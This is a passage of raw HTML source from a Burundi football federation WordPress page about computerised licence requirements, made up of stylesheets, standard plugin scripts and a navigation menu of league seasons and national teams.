1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="alternate" type="application/json" href="https://ffb.bi/wp-json/wp/v2/posts/5276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/" />
<link rel='shortlink' href='https://ffb.bi/?p=5276' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Finformations-requises-pour-lobtention-dune-licence-informatisee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Finformations-requises-pour-lobtention-dune-licence-informatisee%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5276 single-format-standard do-etfw no-breadcrumb informations-requises-pour-lobtention-dune-licence-informatisee wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_12326744321768109565" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
